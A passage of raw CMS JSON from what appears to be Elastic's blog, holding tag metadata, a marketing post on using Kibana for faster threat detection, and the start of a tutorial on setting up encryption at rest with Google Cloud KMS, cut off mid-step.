security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"title":"Community","label_l10n":"Community","keyword":"community","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt9c74c5bb18c95a80","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-07-14T13:45:14.579Z","updated_at":"2020-07-14T13:45:14.579Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-07-14T13:45:14.579Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-13T15:01:07.164Z","user":"bltc87e8bcd2aefc255"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Threat hunting","label_l10n":"Threat hunting","keyword":"threat-hunting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltba572dcfa2880a69","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:33:57.466Z","updated_at":"2023-11-06T21:33:57.466Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.696Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb2519aa4ed213854","ACL":{},"created_at":"2023-11-06T20:39:02.976Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education","label_l10n":"Education","tags":[],"title":"Education","updated_at":"2023-11-06T20:39:02.976Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.189Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blte41b0699a34eac99","ACL":{},"created_at":"2023-11-06T20:38:53.624Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"edr","label_l10n":"EDR","tags":[],"title":"EDR","updated_at":"2023-11-06T20:38:53.624Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:26.559Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt47414afcde70b058","ACL":{},"created_at":"2023-11-06T20:43:45.793Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-security","label_l10n":"Open security","tags":[],"title":"Open security","updated_at":"2023-11-06T20:43:45.793Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:27.618Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltd11e6308b4dbe770","ACL":{},"created_at":"2023-11-06T21:32:01.057Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-research","label_l10n":"Security research","tags":[],"title":"Security research","updated_at":"2023-11-06T21:32:01.057Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.638Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blte007e1c9cef6ad6b","ACL":{},"created_at":"2020-06-17T03:32:48.898Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"endpoint-security","label_l10n":"Endpoint security","tags":[],"title":"Endpoint security","updated_at":"2020-07-06T22:20:15.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:22.357Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltf585e3c775c2eb17","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-28T23:49:36.917Z","created_by":"bltb6c155cd84fc0c1a","file_size":"171146","filename":"158175_-_Blog_header_image_Prancheta_1-04_(1).jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_Prancheta 1-04 (1).jpg","updated_at":"2024-09-28T23:49:36.917Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-01T10:30:00.650Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf585e3c775c2eb17/66f89610cc96efae68500d62/158175_-_Blog_header_image_Prancheta_1-04_(1).jpg"},"title":"The 2024 Elastic Global Threat Report: Visibility enhanced","title_l10n":"The 2024 Elastic Global Threat Report: Visibility enhanced ","updated_at":"2024-09-30T20:03:15.281Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-global-threat-report-2024","publish_details":{"time":"2024-10-01T10:30:00.578Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt8a78b423e99c888e","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Within security, the power of an intuitive and user-friendly interface like Kibana cannot be overstated. A streamlined interface empowers security teams to respond rapidly to threats, significantly reducing the MTTD and minimizing potential damage.","author":["blt88a2f3d3c2494712","bltad6370261e51520d"],"category":["bltb79594af7c5b4199"],"created_at":"2024-09-23T18:42:10.860Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csaf03ae38ff997174"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the world of security, every second counts. A shorter mean time to detect (MTTD) translates to less damage, increased customer trust, and a greater likelihood of securing cybersecurity support. An important factor in achieving this rapid response is the power of an intuitive and user-friendly interface.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Kibana: A security powerhouse","_metadata":{"uid":"csba4eefa68bb1500e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/kibana\"\u003e\u003cspan style='font-size: 12pt;'\u003eKibana\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e's intuitive design shines in many applications but excels in security use cases. We've gathered valuable feedback from SOC analysts, detection engineers, and SIEM engineers who transitioned to the Elastic Stack:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImproved user experience: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eTeams can search through data faster thanks to the simplicity of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/kuery-query.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eKibana Query Language\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (KQL), Lucene, and powerful filtering capabilities. Moreover, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/getting-started-elasticsearch-query-language\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch Query Language\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (ES|QL) revolutionizes data analysis by simplifying correlation, aggregation, and data transformation. Experience unparalleled efficiency and performance through an innovative computing architecture. This efficiency is critical in a fast-paced security environment.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnhanced collaboration: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eKibana empowers teams to collaborate effectively — its simplicity in creating detection rules, visualizations, and dashboards allows teams to broaden their perspective by including previously excluded, nontechnical teams. This fosters a more holistic security approach, filling gaps that may arise from isolated efforts that are common in more complex solutions.\u0026nbsp; Elastic Security's Explore page offers a variety of prebuilt dashboards, including Hosts, Network, and Users, which are instantly populated with your ingested data. These dashboards, particularly when combined with Entity Analytics, provide an all-encompassing view of your environments.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eReduced MTTD:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e By combining additional team insights, easy-to-create visualizations, and built-in high-level overview dashboards with tailored customizations, your security analysts can significantly enhance their threat detection capabilities.The cumulative effect of these enhancements leads to a faster response to threats — a crucial metric in today's security landscape.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Simplicity for immediate impact","_metadata":{"uid":"cs950e811f4b8e9ab5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe threat landscape is constantly evolving. While \u003c/span\u003e\u003ca href=\"https://www.elastic.co/generative-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerative AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://github.com/elastic/detection-rules\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003edetection rules\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e aligned to MITRE ATT\u0026amp;CK provide undeniable benefits, they require additional time to implement and tune. We have had conversations with customers regarding their security team’s workflow and found that less user-friendly log analysis interfaces\u0026nbsp; — involve a learning curve that can take days or even weeks to master, which can significantly delay the realization of value.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKibana offers immediate value with its user-friendly interface, intuitive query language, and impactful visualizations. This simplicity can make a difference from day one, empowering your security team to quickly detect and respond to threats.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The Kibana impact on burnout","_metadata":{"uid":"csc63531a1fdeefb21"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOften, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/interactive/cybersecurity-analyst-burnout-quiz\"\u003e\u003cspan style='font-size: 12pt;'\u003esecurity team burnout\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e is associated with “alert fatigue,” but false positives aren’t the only contributing factors. The lack of efficiency and the lack of creativity can also deplete team motivation. Kibana and its security applications allow security teams to think outside the box. Additional insights from newly engaged teams inspire more creative ways to approach common problems. Maintaining simplicity without losing functionality and effectiveness is a rare occurrence amongst security tools — yet Kibana manages to accomplish this.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Strengthen your security posture with Kibana","_metadata":{"uid":"cs6ede1b762d6780d2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen it comes to security, every second counts. Kibana's intuitive design and collaborative features enable faster threat detection and response, ultimately strengthening your organization's security posture.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWant a streamlined interface to empower your security team? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/kibana\"\u003e\u003cspan style='font-size: 12pt;'\u003eTry Kibana today\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8ebcfc95fa773306"}}},{"callout":{"title_l10n":"Additional resources:","_metadata":{"uid":"cs23c765acbd05442d"},"paragraph_l10n":"\u003cul\u003e\n \u003cli\u003e\n \u003ca href=\"https://www.elastic.co/customers/proficio#:~:text=Now%20with%20Elastic%2C%20mean%20time,respond%20is%20under%20four%20minutes\"\u003e\u003cspan style='font-size: 12pt;'\u003eProficio protects global customers with advanced cyber threat detection and response tools from Elastic Security\u003c/span\u003e\u003c/a\u003e\n \u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n \u003cli\u003e\n \u003ca href=\"https://www.elastic.co/webinars/intro-to-elastic-security-how-to-shrink-mttd\"\u003e\u003cspan style='font-size: 12pt;'\u003eIntro to Elastic Security webinar\u003c/span\u003e\u003c/a\u003e\n \u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security Labs\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs11415d1d056db02e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all. \u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs56b9337a0ec69802"}}}],"publish_date":"2024-09-30","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[{"_version":1,"locale":"en-us","uid":"blt3185b1f0e9eed8d1","ACL":{},"created_at":"2021-09-20T22:40:25.614Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"public-sector","label_l10n":"Public Sector","tags":[],"title":"Public Sector","updated_at":"2021-09-20T22:40:25.614Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.530Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt5d264411c68f5ca0","_version":1,"title":"elastic-de_161614_blogheaderimage_720x420_01_V1.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-30T15:53:09.345Z","updated_at":"2024-09-30T15:53:09.345Z","content_type":"image/jpeg","file_size":"142993","filename":"elastic-de_161614_blogheaderimage_720x420_01_V1.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-30T15:54:35.529Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5d264411c68f5ca0/66fac9650e9f2e4823855106/elastic-de_161614_blogheaderimage_720x420_01_V1.jpg"},"title":"Faster threat detection, stronger security: The Kibana advantage","title_l10n":"Faster threat detection, stronger security: The Kibana advantage","updated_at":"2024-09-30T15:53:11.563Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/threat-detection-security-kibana-advantage","publish_details":{"time":"2024-09-30T15:54:35.017Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf0b8553058fb3c3c","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"Follow the step-by-step process of configuring encryption at rest in Elastic Cloud using Google Cloud Key Management Service.","author":["blt75e7d31d0e041bdf","bltd40b1c822e24d3a9"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-09-25T15:36:31.050Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs829c9244c6381b6b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow that we’ve introduced \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/encryption-at-rest-elastic-cloud-enterprise-security\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud encryption at rest\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and walked you through setting it up in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/encryption-at-rest-elastic-cloud-aws-kms\"\u003e\u003cspan style='font-size: 12pt;'\u003eAWS\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-cloud-azure-key-vault\"\u003e\u003cspan style='font-size: 12pt;'\u003eAzure\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, it’s time to get you set up in Google Cloud.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn this final blog of the series, we will explain how encryption at rest works with Google Cloud Key Management Service (KMS) and then show you how to apply a Google Cloud KMS key to an Elastic Cloud Hosted deployment for encrypting data and snapshots at rest. We’ll also show you how to validate your setup and implement additional security policies, such as encryption key rotation and revocation.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The Elastic Cloud and Google Cloud Key Management integration","_metadata":{"uid":"csb732b34cae046ef2"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Architecture","_metadata":{"uid":"csf5f17458e04b5306"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe following diagram shows how Elastic Cloud integrates with Google Cloud to provide your application with Hosted Elastic Cloud Hosted deployments encrypted with your own key.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse63df2c0955860c0"}}},{"image":{"image":{"uid":"blt9670a756a29ba9bc","_version":1,"title":"image8.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:19:37.508Z","updated_at":"2024-09-25T15:19:37.508Z","content_type":"image/png","file_size":"173055","filename":"image8.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.324Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9670a756a29ba9bc/66f42a09f82be145fd7f7ebd/image8.png"},"_metadata":{"uid":"csb495aaa275bcaa7c"},"caption_l10n":"","alt_text_l10n":"elastic cloud on google cloud illustration","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Prerequisites","_metadata":{"uid":"cs9b8f8d7d18a7aaa8"},"header_style":"H3","paragraph_l10n":"\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eGet your own key: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCreating an Elastic deployment with a customer provided encryption key is also known as \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eBring Your Own Key\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e (BYOK). To create an Elastic deployment with BYOK, you need to have Google Identity and Access Management (IAM) permissions to create a Google Cloud key using the Cloud KMS. The key must be created on a Google Cloud key ring in the same \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-regions-templates-instances.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eregion\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e as the Elastic deployment that you’re going to encrypt.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eUpgrade to Enterprise: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAn Enterprise license is required for BYOK.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAccess control:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e You also need permissions to\u003c/span\u003e\u003ca href=\"https://cloud.google.com/kms/docs/iam\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e manage access to your new key resource using Google IAM\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. This is required to grant the service principles used by Elastic to access your key.\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"Elastic deployment initialization","_metadata":{"uid":"cs357e67ddf3313841"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBegin by logging in to the Elastic Cloud console.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs69063257ec766491"}}},{"image":{"image":{"uid":"bltf145dff0c596b675","_version":1,"title":"image16.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:21:04.228Z","updated_at":"2024-09-25T15:21:04.228Z","content_type":"image/png","file_size":"119683","filename":"image16.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.129Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf145dff0c596b675/66f42a603666b00e3cbade45/image16.png"},"_metadata":{"uid":"cs499a54111f14fb42"},"caption_l10n":"","alt_text_l10n":"Elastic Cloud console","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf85bf509412a6e33"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAfter you’ve logged in to the console, click the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate deployment \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ebutton.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdf95ef50c13792a8"}}},{"image":{"image":{"uid":"bltcfa89d75f35cccbd","_version":1,"title":"image3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:21:29.299Z","updated_at":"2024-09-25T15:21:29.299Z","content_type":"image/png","file_size":"45753","filename":"image3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.234Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcfa89d75f35cccbd/66f42a798d8478ecdc308a49/image3.png"},"_metadata":{"uid":"csebd7f7a1ad01c2b4"},"caption_l10n":"","alt_text_l10n":"Create deployment button","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs84e133f09599c373"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnter a name for your deployment and select Google Cloud as your cloud provider. Expand the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e section and enable the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUse a customer-managed encryption key\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e option. Copy the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eElastic service account\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eGoogle Cloud Platform cloud storage service agent \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eto save these values somewhere handy for a later step.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7f1617d74f710331"}}},{"image":{"image":{"uid":"blt45563e9a9eb22e4f","_version":1,"title":"image17.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-09-25T15:22:25.761Z","updated_at":"2024-09-25T15:22:25.761Z","content_type":"image/png","file_size":"268243","filename":"image17.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-09-25T15:42:29.429Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt45563e9a9eb22e4f/66f42ab180b55fcaa9e1ade6/image17.png"},"_metadata":{"uid":"cs13f85466fd5a71c9"},"caption_l10n":"","alt_text_l10n":"Elastic service account and the Google Cloud Platform cloud storage service agent","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs798a01cd88d7c0a8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor now, we’ll leave the create deployment page as it is and open a new browser tab, where we’ll create a Google Cloud key that we’ll use to encrypt the deployment.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Creating and configuring a Google Cloud key","_metadata":{"uid":"csf0c39177376ffe55"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo start the key creation process, go to \u003c/span\u003e\u003cspan style='font-size: 